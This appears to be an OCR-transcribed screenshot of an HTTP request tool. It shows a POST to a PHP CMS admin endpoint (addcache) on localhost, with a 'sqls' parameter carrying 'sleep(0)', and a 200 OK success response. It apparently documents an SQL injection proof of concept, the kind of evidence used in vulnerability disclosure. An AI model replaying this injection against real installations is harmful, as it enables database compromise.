 equest
隐私模式 HEX 美化 热加载 构造请求
1 POST /index.php/admins/Sys/addcache?go=1 HTTP/1.1
2 Host: ? 127.0.0.1:8011
3 Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv
4 Content-Type: application/x-www-form-urlencoded
5
6 title=t&limits=1&orders=&tid=&isall=&sqls=sleep(0)&field=fa&times=0&
molds=cachedata
112bytes / 944ms Content-Type 编码 详情
远端地址: 127.0.0.1:8011; 响应时
间: 944ms; 总耗时: 946ms; UR
L:http://127.0.0.1:8011/index.ph...
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8011
3 Date: Fri, 13 Nov 2026 17:31:10 +0800
4 Connection: close
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv; expires=Fri,
20-Nov-2026 09:31:10 GMT; Max-Age=604800; path=/; HttpOnly
9 Set-Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv; expires=Fri,
20-Nov-2026 09:31:10 GMT; Max-Age=604800; path=/; HttpOnly
10 Content-type: text/html; charset=utf-8 text/html; charset=UTF-8
11 Content-Length auto : 112
12
13 {"code":0,"msg":"添加成功！继续添加~","url":"http://127.0.0.
1:8011/index.php/admins/Sys/addcache.html"}